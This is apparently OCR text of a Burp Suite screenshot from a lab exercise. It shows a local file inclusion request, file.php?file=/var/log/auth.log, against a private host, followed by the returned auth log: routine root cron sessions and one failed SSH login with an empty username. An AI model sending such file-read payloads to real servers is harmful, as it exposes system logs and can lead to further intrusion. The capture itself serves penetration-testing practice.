 Request
Raw Params Headers Hex
1 GET /console/file.php?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.10.54
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex Render
181 Sep  5 07:35:01 ubuntu CRON[745]: pam_unix(cron:session): session opened for user root by (uid=0)
182 Sep  5 07:35:01 ubuntu CRON[745]: pam_unix(cron:session): session closed for user root
183 Sep  5 07:36:01 ubuntu CRON[748]: pam_unix(cron:session): session opened for user root by (uid=0)
184 Sep  5 07:36:01 ubuntu CRON[748]: pam_unix(cron:session): session closed for user root
185 Sep  5 07:37:01 ubuntu CRON[751]: pam_unix(cron:session): session opened for user root by (uid=0)
186 Sep  5 07:37:01 ubuntu CRON[751]: pam_unix(cron:session): session closed for user root
187 Sep  5 07:38:01 ubuntu CRON[761]: pam_unix(cron:session): session opened for user root by (uid=0)
188 Sep  5 07:38:01 ubuntu CRON[761]: pam_unix(cron:session): session closed for user root
189 Sep  5 07:39:01 ubuntu CRON[767]: pam_unix(cron:session): session opened for user root by (uid=0)
190 Sep  5 07:39:01 ubuntu CRON[766]: pam_unix(cron:session): session opened for user root by (uid=0)
191 Sep  5 07:39:01 ubuntu CRON[766]: pam_unix(cron:session): session closed for user root
192 Sep  5 07:39:01 ubuntu CRON[767]: pam_unix(cron:session): session closed for user root
193 Sep  5 07:40:01 ubuntu CRON[825]: pam_unix(cron:session): session opened for user root by (uid=0)
194 Sep  5 07:40:01 ubuntu CRON[825]: pam_unix(cron:session): session closed for user root
195 Sep  5 07:41:01 ubuntu CRON[828]: pam_unix(cron:session): session opened for user root by (uid=0)
196 Sep  5 07:41:01 ubuntu CRON[828]: pam_unix(cron:session): session closed for user root
197 Sep  5 07:42:01 ubuntu CRON[831]: pam_unix(cron:session): session opened for user root by (uid=0)
198 Sep  5 07:42:01 ubuntu CRON[831]: pam_unix(cron:session): session closed for user root
199 Sep  5 07:43:01 ubuntu CRON[834]: pam_unix(cron:session): session opened for user root by (uid=0)
200 Sep  5 07:43:01 ubuntu CRON[834]: pam_unix(cron:session): session closed for user root
201 Sep  5 07:44:01 ubuntu CRON[839]: pam_unix(cron:session): session opened for user root by (uid=0)
202 Sep  5 07:44:01 ubuntu CRON[839]: pam_unix(cron:session): session closed for user root
203 Sep  5 07:45:01 ubuntu CRON[842]: pam_unix(cron:session): session opened for user root by (uid=0)
204 Sep  5 07:45:01 ubuntu CRON[842]: pam_unix(cron:session): session closed for user root
205 Sep  5 07:46:01 ubuntu CRON[846]: pam_unix(cron:session): session opened for user root by (uid=0)
206 Sep  5 07:46:01 ubuntu CRON[846]: pam_unix(cron:session): session closed for user root
207 Sep  5 07:47:01 ubuntu CRON[849]: pam_unix(cron:session): session opened for user root by (uid=0)
208 Sep  5 07:47:01 ubuntu CRON[849]: pam_unix(cron:session): session closed for user root
209 Sep  5 07:48:01 ubuntu CRON[852]: pam_unix(cron:session): session opened for user root by (uid=0)
210 Sep  5 07:48:01 ubuntu CRON[852]: pam_unix(cron:session): session closed for user root
211 Sep  5 07:48:20 ubuntu sshd[855]: Invalid user  from 192.168.10.102 port 56324
212 Sep  5 07:48:24 ubuntu sshd[855]: Connection closed by invalid user  192.168.10.102 port 56324 [preauth]
213
Search...
0 matches
\n
Pretty
Done
19,502 bytes | 3 millis